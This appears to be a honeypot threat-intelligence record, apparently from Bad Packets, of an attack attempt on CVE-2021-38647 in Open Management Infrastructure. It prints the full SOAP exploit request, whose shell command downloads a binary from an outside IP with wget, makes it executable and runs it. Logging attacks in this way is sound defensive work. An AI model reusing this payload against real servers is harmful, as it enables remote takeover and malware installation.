 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "ce328d54febfa82f8923dd52274b7e7e2d99cd283587414b5070b207d6466d5e",
8 "source_ip_address": "44.238.21.135",
9 "country": "US",
10 "user_agent": "python-httpx/0.19.0",
11 "payload": "POST /wsman HTTP/1.1",
12 "post_data": "\"<s:Envelope xmlns:s=\\x22http://www.w3.org/2003/05/soap-envelope\\x22
xmlns:a=\\x22http://schemas.xmlsoap.org/ws/2004/08/addressing\\x22
xmlns:h=\\x22http://schemas.microsoft.com/wbem/wsman/1/windows/shell\\x22
xmlns:n=\\x22http://schemas.xmlsoap.org/ws/2004/09/enumeration\\x22
xmlns:p=\\x22http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd\\x22
xmlns:w=\\x22http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd\\x22
xmlns:xsi=\\x22http://www.w3.org/2001/XMLSchema\\x22>\\x0A   <s:Header>\\x0A
<a:To>HTTP://192.168.1.1:5986/wsman/</a:To>\\x0A      <w:ResourceURI
s:mustUnderstand=\\x22true\\x22>http://schemas.dmtf.org/wbem/wscim/1/cim-
schema/2/SCX_OperatingSystem</w:ResourceURI>\\x0A      <a:ReplyTo>\\x0A         <a:Address
s:mustUnderstand=\\x22true\\x22>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>\
\x0A      </a:ReplyTo>\\x0A      <a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-
schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>\\x0A      <w:MaxEnvelopeSize
s:mustUnderstand=\\x22true\\x22>102400</w:MaxEnvelopeSize>\\x0A      <a:MessageID>uuid:0AB58087-C2C3-0005-
0000-000000010000</a:MessageID>\\x0A      <w:OperationTimeout>PT1M30S</w:OperationTimeout>\\x0A
<w:Locale xml:lang=\\x22en-us\\x22 s:mustUnderstand=\\x22false\\x22 />\\x0A      <p:DataLocale
xml:lang=\\x22en-us\\x22 s:mustUnderstand=\\x22false\\x22 />\\x0A      <w:OptionSet
s:mustUnderstand=\\x22true\\x22 />\\x0A      <w:SelectorSet>\\x0A         <w:Selector
Name=\\x22__cimnamespace\\x22>root/scx</w:Selector>\\x0A      </w:SelectorSet>\\x0A   </s:Header>\\x0A
<s:Body>\\x0A      <p:ExecuteShellCommand_INPUT xmlns:p=\\x22http://schemas.dmtf.org/wbem/wscim/1/cim-
schema/2/SCX_OperatingSystem\\x22>\\x0A         <p:command>wget http://5.149.248.66:1080/re/b.x86 && chmod
777 b.x86 && ./b.x86 omi</p:command>\\x0A         <p:timeout>0</p:timeout>\\x0A
</p:ExecuteShellCommand_INPUT>\\x0A   </s:Body>\\x0A</s:Envelope>\\x0A\"",
13 "target_port": 5986,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2021-38647",
18 "category": "Platform",
19 "description": "Open Management Infrastructure RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2021-09-20T23:27:43Z",
24 "last_seen": "2021-09-20T23:27:43Z"
25 }
26 ]
BAD
PACKETS